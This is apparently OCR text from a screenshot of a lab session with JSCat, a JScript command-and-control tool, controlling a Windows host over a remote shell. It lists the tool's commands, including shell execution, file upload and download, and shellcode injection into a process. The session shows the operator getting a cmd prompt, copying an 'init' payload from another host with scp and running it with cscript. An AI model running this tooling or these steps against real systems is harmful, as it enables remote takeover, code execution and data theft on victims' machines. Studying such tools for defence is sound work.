 Activities Applications Terminal 8 Mar 15:18
Home
Wastebasket
Covenant
blackeye
01010
01101
01110
SIP_CALL_RTP_-
G711
init
jscat
jscat/README.md at mas
7
n Learning Resources
Parrot Terminal
File Edit View Search Terminal Help
JSCat >sessions -i 1
JSCat(192.168.233.1)(SID:1) >help
Usage:
info: get system info
sleep [seconds]: set sleep time
ps: show process list
cat [path_file]: show remote file context
run [cmd]: run program and return
shell [cmd]: execute shell command
upload [local_file] [remote_file]: upload file
download [local_file] [remote_file]: download file
js run [local_pathname]: run jscript file in remote host
inject [base64_shellcode | -f shellcode_raw_file] [pid]:
(shellcode is bas64encoded or raw file)
jobs: show session jobs
alias: show shell alias name
back: exit current session
JSCat(192.168.233.1)(SID:1) >shell
JSCat(192.168.233.1)(SID:1) >
[+]received client:192.168.233.1,SID/JOB:1/2, bytes 4
JSCat(192.168.233.1)(SID:1) >
JSCat(192.168.233.1)(SID:1) >shell whoami
JSCat(192.168.233.1)(SID:1) >
[+]received client:192.168.233.1,SID/JOB:1/3, bytes 24
ace\ace
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>cd /
C:\>cd Users
C:\Users>cd ACE
C:\Users\ACE>cd Desktop
C:\Users\ACE\Desktop>scp ace@192.168.233.138:/home/ace/Desktop/init C:/Users/ACE/Desktop/
ace@192.168.233.138's password:
init 100% 1574 512.0KB/
C:\Users\ACE\Desktop>cscript //e:jscript init
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
optional arguments:
-h, --help show this help message and exit
--host HOST server foreign ip for host connect
-p PORT, --port PORT server listening port,default is 6600